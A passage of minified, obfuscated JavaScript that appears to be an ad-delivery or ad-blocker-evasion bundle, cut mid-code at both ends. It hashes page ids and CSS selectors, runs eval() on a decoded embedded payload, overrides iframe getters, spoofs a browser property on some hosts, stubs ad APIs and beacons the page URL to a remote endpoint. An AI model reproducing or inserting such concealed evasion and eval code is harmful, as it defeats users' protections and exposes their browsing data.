Element&&!P[wZ(0xb7c)][wZ(0x36f)]){P[wZ(0xb7c)][wZ(0x36f)]=!0x0;const a=(0x0,l['Wq'])({'protectUrlContext':O,'url':P[wZ(0xaaa)],'kind':l['MN'][wZ(0x8ab)],'endpoint':N['A'][wZ(0x2ce)]}),Y=B[wZ(0xda0)][wZ(0x9d1)](wZ(0x5ad));Array[wZ(0x6ea)](P[wZ(0xb7c)][wZ(0x7c5)])[wZ(0xe7a)](p=>{const wC=wZ;Y[wC(0x844)](p[wC(0x2af)],p[wC(0x218)]);}),S['A'][wZ(0xac0)](B)[wZ(0xe62)][wZ(0xe11)][wZ(0xbbb)](Y,a),Y[wZ(0x36f)]=!0x0,P[wZ(0xb7c)][wZ(0x86f)](wZ(0x7b3),Y);}}const R=[wQ(0x73e),wQ(0x74a),wQ(0x6d2),wQ(0x6c6),wQ(0x97f),wQ(0xb25),wQ(0x57f),wQ(0x7cc),wQ(0xd94),wQ(0xfc8),wQ(0xd2a),wQ(0x7dc)],b=0x3,A=O=>{const wD=wQ;var B;if(wD(0xb5e)!==O[wD(0x68b)][wD(0x9a9)]||!O[wD(0x6ad)][wD(0xde1)](wD(0xb1b)))return!0x1;if(O[wD(0x6ad)][wD(0x281)]>0x2710)return!0x0;const P=null!==(B=O[wD(0x359)])&&void 0x0!==B?B:'';return R[wD(0x901)](a=>P[wD(0xde1)](a))[wD(0x281)]>=b;},I=(O,B,P)=>{const wU=wQ,Y=z=>(0x0,X['Bo'])(B,z),p=z=>(0x0,X['pI'])(B,z),E=z=>(0x0,X['yu'])(B,z);try{for(const z of Array[wU(0x6ea)](P))if(z instanceof CSSStyleRule){if(!0x0!==z[wU(0x36f)]){var k;if(!A(z)||null!==(k=B[wU(0xbcd)])&&void 0x0!==k&&k[wU(0x74f)](Z=>{const wi=wU;var C;return null===(C=z[wi(0x359)])||void 0x0===C?void 0x0:C[wi(0xde1)](Z);})){var y,m;const Z=(0x0,V['Qw'])({'protectUrlContext':O,'selector':null!==(y=z[wU(0x359)])&&void 0x0!==y?y:'','idFilter':C=>(0x0,X['Bo'])(B,C),'attributeFilter':C=>(0x0,X['yu'])(B,C)});z[wU(0x359)]=null!==(m=z[wU(0x359)])&&void 0x0!==m&&m[wU(0xde1)](wU(0x70d))?Z:''[wU(0xff2)](z[wU(0x359)],',')[wU(0xff2)](Z);}for(let C=0x0;C<z[wU(0x68b)][wU(0x281)];C++){const Q=z[wU(0x68b)][C],D=z[wU(0x68b)][Q];wU(0x609)==typeof D&&D[wU(0xde1)](wU(0xa03))&&(z[wU(0x68b)][Q]=(0x0,V['oY'])({'protectUrlContext':O,'value':D,'idFilter':Y,'urlFilter':p,'attributeFilter':E}));}}I(O,B,z[wU(0xe2d)]),z[wU(0x36f)]=!0x0;}else(z instanceof CSSMediaRule||z instanceof CSSSupportsRule)&&(!0x0!==z[wU(0x36f)]&&I(O,B,z[wU(0xe2d)]),z[wU(0x36f)]=!0x0);}catch(U){}},j=(O,B,P)=>{const wn=wQ;if(!(P instanceof Element))return;const Y=S['A'][wn(0xac0)](window)[wn(0x6bd)][wn(0xac0)][wn(0xbbb)](P);if((0x0,X['ts'])(B,Y)){const m=S['A'][wn(0xac0)](window)[wn(0x89e)][wn(0xac0)][wn(0xbbb)](P),z=wn(0xf3c)+(0x0,c['md'])(Y[wn(0x478)]()),Z=new RegExp('<'[wn(0xff2)](Y[wn(0x478)](),wn(0xb55)),'gi'),C=new RegExp('</'[wn(0xff2)](Y[wn(0x478)](),'>'),'gi'),Q=m[wn(0x977)](Z,'<'[wn(0xff2)](z,'$1'))[wn(0x977)](C,'</'[wn(0xff2)](z,'>'));S['A'][wn(0xac0)](window)[wn(0x89e)][wn(0xe11)][wn(0xbbb)](P,Q);}const p=S['A'][wn(0xac0)](window)[wn(0xc83)][wn(0xac0)][wn(0xbbb)](P);(0x0,X['Bo'])(B,p)&&S['A'][wn(0xac0)](window)[wn(0xc83)][wn(0xe11)][wn(0xbbb)](P,(0x0,c['md'])(p));const E=S['A'][wn(0xac0)](window)[wn(0xf12)][wn(0xac0)][wn(0xbbb)](P);for(const D of Array[wn(0x6ea)](E))(0x0,X['Bo'])(B,D)&&(E[wn(0x302)]((0x0,c['md'])(D)),E[wn(0x490)](D));const k=S['A'][wn(0xac0)](window)[wn(0x427)][wn(0xac0)][wn(0xbbb)](P);for(const U of Array[wn(0x6ea)](k))if((0x0,X['yu'])(B,U[wn(0x2af)])){const J=wn(0x65d)+(0x0,c['md'])(U[wn(0x2af)][wn(0x1f6)](0x5)[wn(0x478)]());S['A'][wn(0xac0)](window)[wn(0xee0)][wn(0xbbb)](P,J,U[wn(0x218)]),S['A'][wn(0xac0)](window)[wn(0x7d4)][wn(0xbbb)](P,U[wn(0x2af)]);}else(0x0,X['v5'])(B,U[wn(0x2af)],U[wn(0x218)])&&S['A'][wn(0xac0)](window)[wn(0xee0)][wn(0xbbb)](P,U[wn(0x2af)],(0x0,c['md'])(U[wn(0x218)]));if(P instanceof HTMLAnchorElement){const s0=S['A'][wn(0xac0)](window)[wn(0x41f)][wn(0xbbb)](P,wn(0xaaa));if(s0&&!(0x0,l['EW'])(s0))try{const s1=new URL(s0)[wn(0x314)];(B[wn(0x7a7)][wn(0x74f)](s2=>s2[wn(0xa89)](s0))||B[wn(0x741)][wn(0x74f)](s2=>s1[wn(0x54e)](s2)))&&S['A'][wn(0xac0)](window)[wn(0xee0)][wn(0xbbb)](P,wn(0xaaa),(0x0,l['Wq'])({'protectUrlContext':O,'url':s0,'kind':l['MN'][wn(0xbd0)],'endpoint':N['A'][wn(0x2ce)]}));}catch(s2){}}const y=P[wn(0xe98)]()[wn(0x901)](s3=>s3[wn(0xde1)](wn(0xc2c)));y[wn(0x281)]>0x0&&y[wn(0xe7a)](s3=>{const wJ=wn;P[wJ(0x21b)](s3);});};},0x1d7d:(w,L,N)=>{'use strict';const d0=a2o;N['d'](L,{'A':()=>b});var S,X=N(0x2125),V=N(0x6f7),x=N(0x758),T=N(0x190b),G=N(0x23b5),W=N(0x4c5),v=N(0x1d4b),K=N(0xff7),H=N(0x848),M=N(0x18f7);const q=d0(0x50a);var R=function(I){const d1=d0;return I[I[d1(0x30c)]=0x0]=d1(0x30c),I[I[d1(0xcbd)]=0x1]=d1(0xcbd),I[I[d1(0x7ab)]=0x2]=d1(0x7ab),I;}(R||{});class b{constructor(I){const d2=d0;var j=this;let O=arguments[d2(0x281)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:R[d2(0x7ab)],B=arguments[d2(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',P=arguments[d2(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[d2(0x895)]=I,this[d2(0xb2e)]=O,this[d2(0x511)]=B,this[d2(0x87a)]=P,(0x0,X['A'])(this,d2(0xbce),function(Y){const d3=d2;for(var E=arguments[d3(0x281)],k=new Array(E>0x1?E-0x1:0x0),z=0x1;z<E;z++)k[z-0x1]=arguments[z];return{'level':Y,'timestamp':Date[d3(0xb04)](),'inventoryId':j[d3(0x511)],'args':k};}),(0x0,X['A'])(this,d2(0xac2),()=>{const d4=d2;window[d4(0x855)](d4(0xc04),Y=>{const d5=d4;if(Y[d5(0x21a)]&&Y[d5(0x21a)][d5(0xf72)]===q){if(this[d5(0xb2e)]===R[d5(0xcbd)])return A({'inventoryId':this[d5(0x511)],...Y[d5(0x21a)]});if(this[d5(0xb2e)]===R[d5(0x30c)]&&Y[d5(0x21a)][d5(0x511)]){if(d5(0xf21)===Y[d5(0x21a)][d5(0x8b4)])return b[d5(0xf21)]('['[d5(0xff2)](Y[d5(0x21a)][d5(0x511)],']'),...Y[d5(0x21a)][d5(0x859)]);if(d5(0x869)===Y[d5(0x21a)][d5(0x8b4)])return b[d5(0x869)]('['[d5(0xff2)](Y[d5(0x21a)][d5(0x511)],']'),...Y[d5(0x21a)][d5(0x859)]);if(d5(0x2ee)===Y[d5(0x21a)][d5(0x8b4)])return b[d5(0x2ee)](Y[d5(0x21a)][d5(0x2ee)],'['[d5(0xff2)](Y[d5(0x21a)][d5(0x511)],']'),...Y[d5(0x21a)][d5(0x859)]);}}});}),(0x0,X['A'])(this,d2(0xad8),()=>{const d7=d2,Y=async()=>{const d6=a2o;if(d6(0x7af)!==window[d6(0x6f5)][d6(0x764)]&&d6(0x995)!==window[d6(0x6f5)][d6(0x764)])return;window[d6(0x6f5)][d6(0x764)]='';const E=prompt(d6(0x531));if(d6(0x35a)===E)return this[d6(0x87a)][d6(0xe7a)](C=>console[d6(0xe56)](...C[d6(0x859)]));if(d6(0x995)!==E)return;const k=prompt(d6(0xcdb)),z=prompt(d6(0xc04)),Z=await b[d6(0xc36)](d6(0x976),null!=k?k:d6(0x4c2),null!=z?z:d6(0x4c2));alert(d6(0x83f)),window[d6(0x572)](d6(0xc53)[d6(0xff2)](Z));};window[d7(0x855)](d7(0xf47),Y),window[d7(0x5a4)](Y,0xbb8);}),O===R[d2(0x30c)]&&this[d2(0xad8)](),O!==R[d2(0x30c)]&&O!==R[d2(0xcbd)]||this[d2(0xac2)]();}static[d0(0xf21)](){const d8=d0;this[d8(0x4fb)]();for(var I=arguments[d8(0x281)],j=new Array(I),O=0x0;O<I;O++)j[O]=arguments[O];const B=this[d8(0x9a7)][d8(0xbce)](d8(0xf21),...j);if(this[d8(0x9a7)][d8(0xb2e)]!==R[d8(0x30c)])return A(B);this[d8(0x9a7)][d8(0x87a)][d8(0x425)](B),(G['A'][d8(0xf21)]||d8(0x299)===W['A'][d8(0xac0)](d8(0x9c6),!0x1))&&console[d8(0xe56)](...j);}static[d0(0x869)](){const d9=d0;this[d9(0x4fb)]();for(var I=arguments[d9(0x281)],j=new Array(I),O=0x0;O<I;O++)j[O]=arguments[O];const B=this[d9(0x9a7)][d9(0xbce)](d9(0x869),...j);if(this[d9(0x9a7)][d9(0xb2e)]!==R[d9(0x30c)])return A(B);this[d9(0x9a7)][d9(0x87a)][d9(0x425)](B),(G['A'][d9(0xf21)]||d9(0x299)===W['A'][d9(0xac0)](d9(0x9c6),!0x1))&&console[d9(0x869)](...j);}static[d0(0x2ee)](I){const ds=d0;this[ds(0x4fb)]();for(var j=arguments[ds(0x281)],O=new Array(j>0x1?j-0x1:0x0),B=0x1;B<j;B++)O[B-0x1]=arguments[B];const P=this[ds(0x9a7)][ds(0xbce)](ds(0x2ee),[I,...O]);if(P[ds(0x2ee)]=I,this[ds(0x9a7)][ds(0xb2e)]!==R[ds(0x30c)])return A(P);this[ds(0x9a7)][ds(0x87a)][ds(0x425)](P),(G['A'][ds(0xf21)]||ds(0x299)===W['A'][ds(0xac0)](ds(0x9c6),!0x1))&&console[ds(0x2ee)](I,...O);}static[d0(0xe1c)](I,j){const df=d0;return this[df(0x4fb)](),b[df(0xf21)](df(0xe1c),I,j),b[df(0xf21)](df(0x1086),(function(){const dF=df;try{const O=performance[dF(0xe36)](dF(0x64e));if(0x0===O[dF(0x281)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [B,P,Y,E]=[0x0,0x0,0x0,0x0],[k,z,Z,C,Q,D]=[0x0,0x0,0x0,0x0,0x0,0x0];return O[dF(0xe7a)](U=>{const dw=dF;B++,P+=U[dw(0x668)],(0x0===k||k>U[dw(0x668)])&&(k=U[dw(0x668)]),Z<U[dw(0x668)]&&(Z=U[dw(0x668)]),U[dw(0x2af)][dw(0x434)](G['A'][dw(0x2ce)])&&(0x0,V['EW'])(U[dw(0x2af)])&&(0x0,V['sH'])(U[dw(0x2af)])[dw(0x64b)][dw(0x434)](G['A'][dw(0x2ce)])&&(Y++,E+=U[dw(0x668)],(0x0===C||C>U[dw(0x668)])&&(C=U[dw(0x668)]),D<U[dw(0x668)]&&(D=U[dw(0x668)]));}),z=P/B,Q=E/Y,{'minRTT':k,'avgRTT':z,'maxRTT':Z,'adshieldMinRTT':C,'adshieldAvgRTT':Q,'adshieldMaxRTT':D};}catch(U){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),b[df(0xc36)](I,j,j);}static async[d0(0xc36)](I,j,O){const dd=d0;this[dd(0x4fb)]();const B=this[dd(0x9a7)][dd(0x87a)][dd(0x23a)](k=>({...k,'timestamp':Math[dd(0xac9)](k[dd(0xea3)]/0x3e8)})),P=T['A'][dd(0xcf0)](JSON[dd(0x8bd)](B)),Y=await(0x0,H['C8'])(this[dd(0x9a7)][dd(0x895)],G['A'][dd(0x2ce)])?(0x0,H['XV'])(G['A'][dd(0x2ce)],0x0):G['A'][dd(0x2ce)],E=new URL(''[dd(0xff2)](Y,dd(0xd29)));return E[dd(0x8e4)][dd(0x1014)](dd(0x940),G['A'][dd(0x940)]),E[dd(0x8e4)][dd(0x1014)](dd(0xb26),I),E[dd(0x8e4)][dd(0x1014)](dd(0x3a0),j),E[dd(0x8e4)][dd(0x1014)](dd(0xc04),O),E[dd(0x8e4)][dd(0x1014)](dd(0x332),location[dd(0xaaa)]),E[dd(0x8e4)][dd(0x1014)](dd(0xaeb),(0x0,v['z3'])()[dd(0x6ce)]()),E[dd(0x8e4)][dd(0x1014)](dd(0xf89),(await(0x0,K['H4'])())[dd(0x6ce)]()),E[dd(0x8e4)][dd(0x1014)](dd(0x1e7),M['A'][dd(0xe17)](0x10,0x10)),(await x['G'][dd(0xbe7)](dd(0xbe4),(0x0,V['Wq'])({'protectUrlContext':this[dd(0x9a7)][dd(0x895)],'url':E,'endpoint':Y}),P))[dd(0x7bd)];}}S=b,(0x0,X['A'])(b,d0(0x9a7),void 0x0),(0x0,X['A'])(b,d0(0x8ef),I=>S[d0(0x9a7)]=new S(I,R[d0(0x30c)])),(0x0,X['A'])(b,d0(0xca7),(I,j)=>S[d0(0x9a7)]=new S(I,R[d0(0xcbd)],j)),(0x0,X['A'])(b,d0(0x4fb),()=>{const dL=d0;S[dL(0x9a7)]||(S[dL(0x9a7)]=new S({'version':'v9','originalHostname':'_'}));});const A=I=>{const dl=d0;let j=window;for(;j!==window[dl(0xcbe)][dl(0xc77)];){j=j[dl(0x1fc)][dl(0xc77)];try{I[dl(0xf72)]=q,j[dl(0x695)](I,'*');}catch(O){}}};},0xb:(w,d,L)=>{'use strict';L['d'](d,{'I':()=>x,'i':()=>c});var l=L(0x23b5),N=L(0x143c),S=L(0x14a1),X=L(0x6f7),V=L(0x1d7d);const c=()=>{const dN=a2o;try{const T='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ulu7souo';if(0x12===T[dN(0x281)])return null;const G=(0x0,N['OC'])(decodeURI(T));if(!G)throw dN(0x917);return G;}catch(W){const v=dN(0x342)[dN(0xff2)](W);return V['A'][dN(0x2ee)](v),null;}},x=(T,G,W,v)=>{const dS=a2o;T[dS(0x901)](K=>dS(0xd92)===K[dS(0x3b0)]||dS(0xbd4)===K[dS(0x3b0)]&&G||dS(0xa27)===K[dS(0x3b0)]&&G&&W||dS(0x76c)===K[dS(0x3b0)]&&!G)[dS(0xe7a)](K=>(H=>{const dX=dS;try{const g=H[dX(0x612)][dX(0x977)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(M,q)=>(0x0,X['Wq'])({'protectUrlContext':v,'url':q,'endpoint':l['A'][dX(0x2ce)]}))[dX(0x977)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(M,q)=>(0x0,S['md'])(q));H[dX(0x2d7)]&&h(g),H[dX(0x6da)]&&window[dX(0x5a4)](()=>h(g),H[dX(0x6da)][dX(0x9dc)]),H[dX(0x3c8)]&&window[dX(0x855)](H[dX(0x3c8)][dX(0xb26)],()=>h(g));}catch(M){console[dX(0x2ee)](M);}})(K));},h=T=>{const dV=a2o;try{eval(T);}catch(G){l['A'][dV(0xf21)]&&console[dV(0x2ee)](dV(0xc3e),G);}};},0xa83:(w,d,L)=>{'use strict';const dc=a2o;L['d'](d,{'N2':()=>g,'je':()=>M,'lD':()=>H});var l=L(0x1d7d),N=L(0xbb5);const S=dc(0xa99),X={'querySelectorAll':()=>[]},V={'postMessage':()=>null,'document':X,'parent':window};function c(){const dx=dc;safe[dx(0x80d)]();const q=Object[dx(0xb70)](HTMLIFrameElement[dx(0x957)],dx(0x5af));Object[dx(0x249)](HTMLIFrameElement[dx(0x957)],dx(0x5af),{'get':function(){const dh=dx;if(this[dh(0x512)](S))return V;for(var R=arguments[dh(0x281)],b=new Array(R),A=0x0;A<R;A++)b[A]=arguments[A];return q[dh(0xac0)][dh(0xbbb)](this,...b);}});const u=Object[dx(0xb70)](HTMLIFrameElement[dx(0x957)],dx(0x3fb));Object[dx(0x249)](HTMLIFrameElement[dx(0x957)],dx(0x3fb),{'get':function(){const dT=dx;if(this[dT(0x512)](S))return X;for(var R=arguments[dT(0x281)],b=new Array(R),A=0x0;A<R;A++)b[A]=arguments[A];return u[dT(0xac0)][dT(0xbbb)](this,...b);}});}function x(q){const dG=dc;q[dG(0x844)](S,'');}function h(){const dW=dc,q=navigator[dW(0x222)][dW(0x478)]();return![dW(0x7e8),dW(0x611),dW(0xf90),dW(0x496),dW(0x9c7),dW(0xda6)][dW(0x74f)](u=>q[dW(0xde1)](u))&&[dW(0xe66),dW(0x9f8)][dW(0x74f)](u=>q[dW(0xde1)](u));}function T(q,u){return generateSafePromise((R,b)=>{const dv=a2o;let A=0x0;q[dv(0xe7a)](I=>{const dK=dv;I[dK(0x297)](j=>{const dH=dK;u(j)&&R(!0x0),++A===q[dH(0x281)]&&R(!0x1);})[dK(0xf9a)](b);});});}function G(q){const dg=dc,u=/__#\{(.*?)\}#__/gi,R=[];let b=0x0,A=null;for(;null!==(A=u[dg(0xf94)](q));)R[dg(0x425)](q[dg(0x1f6)](b,A[dg(0xdf9)])),R[dg(0x425)](W(A[0x1])),b=A[dg(0xdf9)]+A[0x0][dg(0x281)];return R[dg(0x425)](q[dg(0x1f6)](b)),R[dg(0x2e9)]('');}function W(q){const dM=dc;try{const u=eval(q);return null===u?dM(0x4c2):void 0x0===u?dM(0x4d5):u[dM(0x6ce)]();}catch(R){return console[dM(0x2ee)](R),R[dM(0x6ce)]();}}function v(q){const dq=dc;[dq(0x5ce),dq(0xa21),dq(0x3d9),dq(0x95c),dq(0x46b),dq(0xf03),dq(0x642),dq(0xba0),dq(0xdb7),dq(0xba4),dq(0x5c9)][dq(0x74f)](u=>location[dq(0x314)][dq(0x54e)](u))&&Object[dq(0x249)](q,dq(0xe5d),{'get':function(){return 0x8;}});}const K=(q,u,R)=>{const du=dc;let b={'targeting':{}};const A={'addService':()=>A,'defineSizeMapping':()=>A,'getAdUnitPath':()=>q,'getOutOfPage':()=>du(0xea7)===u,'getResponseInformation':()=>A,'getSlotElementId':()=>R,'setCollapseEmptyDiv':()=>A,'setConfig':I=>(b={...b,...I},A),'getConfig':I=>b[I],'setTargeting':(I,j)=>(b[du(0x49a)][I]=j,A),'clearTargeting':()=>(b[du(0x49a)]={},A),'getTargeting':I=>{const dR=du;var j;return null!==(j=b[dR(0x49a)][I])&&void 0x0!==j?j:[];},'getTargetingKeys':()=>Object[du(0xf0d)](b[du(0x49a)]),'getTargetingMap':()=>b[du(0x49a)],'setForceSafeFrame':I=>A};return A;};function H(q){const db=dc;window[db(0x386)]=window[db(0x386)]||{},window[db(0x386)][db(0x56c)]=window[db(0x386)][db(0x56c)]||[];const u=function(){const dA=db,R=window[dA(0x386)][dA(0x883)];window[dA(0x386)][dA(0x883)]=function(b,A){const dI=dA;if(A===window[dI(0x386)][dI(0x8cc)][dI(0xbf0)][dI(0xd5a)]||q[dI(0x74f)](B=>b[dI(0x478)]()[dI(0xde1)](B[dI(0x478)]())))return l['A'][dI(0xf21)](dI(0x3d8),b),K(b,dI(0xea7),dI(0xa0d));for(var I=arguments[dI(0x281)],j=new Array(I>0x2?I-0x2:0x0),O=0x2;O<I;O++)j[O-0x2]=arguments[O];return R[dI(0xbbb)](this,b,A,...j);};};try{window[db(0x386)][db(0x56c)][db(0x6d1)](u);}catch(R){l['A'][db(0x2ee)](db(0x5a6)+R),window[db(0x386)][db(0x56c)][db(0x425)](u),window[db(0x386)][db(0x56c)][db(0x425)](()=>{const dj=db,b=window[dj(0x386)][dj(0x688)]()[dj(0x7db)]()[dj(0x901)](A=>A[dj(0xf62)]())[dj(0x901)](A=>A[dj(0x398)]()[dj(0x478)]()[dj(0xde1)](dj(0xa0d)));b[dj(0x281)]>0x0&&(l['A'][dj(0xf21)](dj(0x530)+b[dj(0x23a)](A=>A[dj(0x398)]())[dj(0x2e9)](',\x20')),window[dj(0x386)][dj(0x4f8)](b));});}}function g(q){const dO=dc;if(0x0===q[dO(0x281)])return;window[dO(0x386)]=window[dO(0x386)]||{},window[dO(0x386)][dO(0x56c)]=window[dO(0x386)][dO(0x56c)]||[];const u=function(){const dB=dO,R=window[dB(0x386)][dB(0xc56)];window[dB(0x386)][dB(0xc56)]=function(b,A,I){const dP=dB,j=q[dP(0x901)](Y=>b[dP(0xde1)](Y));if(j[dP(0x281)]>0x0)return l['A'][dP(0xf21)](dP(0x105e),b,dP(0x7de),j[dP(0x2e9)](',\x20'),']'),K(b,A,I);for(var O=arguments[dP(0x281)],B=new Array(O>0x3?O-0x3:0x0),P=0x3;P<O;P++)B[P-0x3]=arguments[P];return R[dP(0xbbb)](this,b,A,I,...B);};};try{window[dO(0x386)][dO(0x56c)][dO(0x6d1)](u);}catch(R){l['A'][dO(0x2ee)](dO(0x5a6)+R),window[dO(0x386)][dO(0x56c)][dO(0x425)](u),window[dO(0x386)][dO(0x56c)][dO(0x425)](()=>{const da=dO,b=window[da(0x386)][da(0x688)]()[da(0x7db)]()[da(0x901)](A=>q[da(0x74f)](I=>A[da(0x398)]()[da(0xde1)](I)));b[da(0x281)]>0x0&&(l['A'][da(0xf21)](da(0xcdc)+b[da(0x23a)](A=>A[da(0x398)]())[da(0x2e9)](',\x20')),window[da(0x386)][da(0x4f8)](b));});}}function M(){const dY=dc;(arguments[dY(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[dY(0xa3f)])[dY(0xe7a)](q=>{const dp=dY;window[q]=window[q]||{},window[q][dp(0xf2e)]=window[q][dp(0xf2e)]||[],window[q][dp(0xf2e)][dp(0x425)](function(){const dt=dp,u=function(R){const dE=a2o;try{R&&dE(0x40e)==typeof R[dE(0x353)]&&(l['A'][dE(0xf21)](dE(0x744)[dE(0xff2)](q),R[dE(0x353)]),setTimeout(()=>R[dE(0x353)]([]),0x0)),l['A'][dE(0xf21)](dE(0xb3d)[dE(0xff2)](q),R);}catch(b){l['A'][dE(0x2ee)](dE(0x3cc)[dE(0xff2)](q),b);}return Promise[dE(0x3b3)]({'bids':[],'timedOut':[],'auctionId':null});};u[dt(0x660)]=function(R){const de=dt;return de(0x40e)!=typeof R||l['A'][de(0xf21)](''[de(0xff2)](q,de(0xaa3))[de(0xff2)](R)),R;},window[q][dt(0x873)]=u,window[q][dt(0xec0)]=function(){const dk=dt;l['A'][dk(0xf21)](dk(0x362)[dk(0xff2)](q,dk(0x262)));},window[q][dt(0x3d4)]=function(){const dy=dt;l['A'][dy(0xf21)](dy(0x362)[dy(0xff2)](q,dy(0x7b0)));},window[q][dt(0x733)]=function(){const dm=dt;return l['A'][dm(0xf21)](dm(0x362)[dm(0xff2)](q,dm(0xe64))),{};};});});}},0x1b34:(w,d,L)=>{'use strict';const dr=a2o;L['d'](d,{'aX':()=>S,'uD':()=>X});var l=L(0x4c5);const N=dr(0x3ac);function S(){const dz=dr,V=l['A'][dz(0xac0)](N);return V?dz(0x299)===V:void 0x0;}function X(V){const dZ=dr;l['A'][dZ(0xe11)](N,V[dZ(0x6ce)]());}},0x1ce9:(w,d,L)=>{'use strict';const dC=a2o;L['d'](d,{'A':()=>x});var N=L(0x2125),S=L(0x6f7),X=L(0x261a),V=L(0x18f7),c=L(0x1974);class x{static[dC(0xb0c)](h){const dQ=dC;if(!h[dQ(0x92a)])return 0x0;let T;for(T=0x0;T<h[dQ(0x92a)][dQ(0x370)][dQ(0x281)]&&h[dQ(0x92a)][dQ(0x370)][T]!==h;T++);return T;}static[dC(0x62c)](){const dD=dC;let h=arguments[dD(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return h[dD(0x1062)]!==h[dD(0xcbe)];}catch(T){return!0x0;}}static[dC(0x92d)](){const dU=dC;if(void 0x0!==x[dU(0xd28)])return x[dU(0xd28)];if(!x[dU(0x62c)]())return x[dU(0xd28)]=!0x1,!0x1;if(window[dU(0x6f5)][dU(0xaaa)][dU(0x434)](dU(0x84f))||(0x0,S['EW'])(window[dU(0x6f5)][dU(0xaaa)]))return x[dU(0xd28)]=!0x0,!0x0;try{if((window[dU(0x6f5)][dU(0xaaa)][dU(0xde1)]('#')?window[dU(0x6f5)][dU(0xaaa)][dU(0x1f6)](0x0,window[dU(0x6f5)][dU(0xaaa)][dU(0x3a2)]('#')):window[dU(0x6f5)][dU(0xaaa)])===(window[dU(0x1fc)][dU(0x6f5)][dU(0xaaa)][dU(0xde1)]('#')?window[dU(0x1fc)][dU(0x6f5)][dU(0xaaa)][dU(0x1f6)](0x0,window[dU(0x1fc)][dU(0x6f5)][dU(0xaaa)][dU(0x3a2)]('#')):window[dU(0x1fc)][dU(0x6f5)][dU(0xaaa)]))return x[dU(0xd28)]=!0x0,!0x0;}catch(h){}return x[dU(0xd28)]=!0x1,!0x1;}static[dC(0x923)](){const di=dC;if(!this[di(0x62c)]())return!0x1;try{return window[di(0x1fc)][di(0x6f5)][di(0xaaa)],!0x1;}catch(h){return!0x0;}}static[dC(0x5e6)](h){const dn=dC,T=dn(0xec9);let G=h[T];return G||(G=V['A'][dn(0x407)](),h[T]=G),G;}static[dC(0x421)](h){const dJ=dC,T=document[dJ(0x9d1)](dJ(0x285)),G=X['A'][dJ(0xac0)]()[dJ(0x427)][dJ(0xac0)][dJ(0xbbb)](h);for(let W=0x0;W<G[dJ(0x281)];W++){const v=G[W];X['A'][dJ(0xac0)]()[dJ(0xee0)][dJ(0xbbb)](T,v[dJ(0x2af)],v[dJ(0x218)]);}return X['A'][dJ(0xac0)]()[dJ(0x79f)][dJ(0xe11)][dJ(0xbbb)](T,X['A'][dJ(0xac0)]()[dJ(0x79f)][dJ(0xac0)][dJ(0xbbb)](h)),T;}static[dC(0xba6)](h,T){const L0=dC;T[L0(0xf8e)]?X['A'][L0(0xac0)]()[L0(0xc9d)][L0(0xbbb)](T[L0(0x2d4)],h,T[L0(0xf8e)]):X['A'][L0(0xac0)]()[L0(0x9f1)][L0(0xbbb)](T[L0(0x2d4)],h);}static async[dC(0x1f3)](h,T){const L1=dC;if(X['A'][L1(0xac0)]()[L1(0x41f)][L1(0xbbb)](h,L1(0xae1))&&!X['A'][L1(0xac0)]()[L1(0x41f)][L1(0xbbb)](h,L1(0xdc2))){const G=(0x0,c['c'])(W=>{const L2=L1;X['A'][L2(0xac0)]()[L2(0xc07)][L2(0xbbb)](h,L2(0x5d8),()=>{W();}),X['A'][L2(0xac0)]()[L2(0xc07)][L2(0xbbb)](h,L2(0x2ee),()=>{W();});});return T[L1(0x92a)][L1(0xe04)](h,T),G;}return T[L1(0x92a)][L1(0xe04)](h,T),(0x0,c['c'])(W=>W());}static async[dC(0xb44)](h,T){const L3=dC;if(X['A'][L3(0xac0)]()[L3(0x41f)][L3(0xbbb)](T,L3(0xae1))&&!X['A'][L3(0xac0)]()[L3(0x41f)][L3(0xbbb)](T,L3(0xdc2))){const G=(0x0,c['c'])(W=>{const 